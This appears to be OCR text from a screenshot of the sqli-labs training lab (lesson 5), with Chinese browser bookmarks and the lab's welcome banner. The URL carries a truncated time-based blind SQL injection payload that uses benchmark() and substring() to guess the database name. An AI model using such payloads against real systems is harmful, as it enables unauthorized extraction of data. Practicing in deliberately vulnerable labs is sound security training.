 192.168.176.133/sqli-labs-master/Less-5/?id=1' union select (if(substring(current,1,1)=char(115),benchmark(500000000,encode('MSG','by 5 seconds')),null)),2,3 from (select database() as
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5